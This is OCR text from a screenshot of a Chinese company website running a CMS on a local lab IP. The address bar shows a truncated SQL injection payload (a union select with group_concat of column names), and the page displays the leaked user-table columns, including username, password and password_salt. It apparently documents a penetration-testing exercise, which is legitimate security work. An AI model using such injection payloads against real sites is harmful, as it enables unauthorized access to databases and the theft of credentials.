 不安全
192.168.188.150/index.php?s=/news/-1)%20union%20select%201,group_concat(column_name),3,4,5,6,7%20from%2...
I
所有书签
解决方案
Co.MZ
公司首页
产品中心
新闻动态
关于我们
联系我们
荣誉资质
id,username,password,password_salt,reg_time,reg_ip,last_login_time,last_login_ip,last_change_pwd_time,
发布时间：1970-01-01 08:00
7
新闻动态 更多
如何让App的用户数快速增长？ 2015-04-18
都是队友的错！？联发科高端之梦再被堵 2015-04-18
我们都有“病”：互联网时代的数字遗忘 2015-04-18
症
58同城和赶集网为什么选择合并？ 2015-04-18
互联网+政府新模式，BAT又在搞什么？ 2015-04-18
移动互联网产品设计的核心要素有哪些？ 2015-04-18
扫一扫
帮你成就互联网事业!